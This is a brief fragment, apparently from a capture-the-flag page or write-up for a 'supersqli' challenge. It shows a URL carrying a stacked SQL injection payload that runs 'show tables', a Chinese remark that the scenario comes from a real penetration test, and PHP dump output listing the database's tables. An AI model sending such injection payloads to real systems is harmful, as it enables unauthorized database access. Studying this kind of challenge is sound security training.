 117.78.39.172:32184/?inject=0';show+tables;#
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(0) {
}
array(2) {
[0]=>
array(1) {
["Tables_in_supersqli"]=>
string(16) "1919810931114514"
}
[1]=>
array(1) {
["Tables_in_supersqli"]=>
string(5) "words"
}
}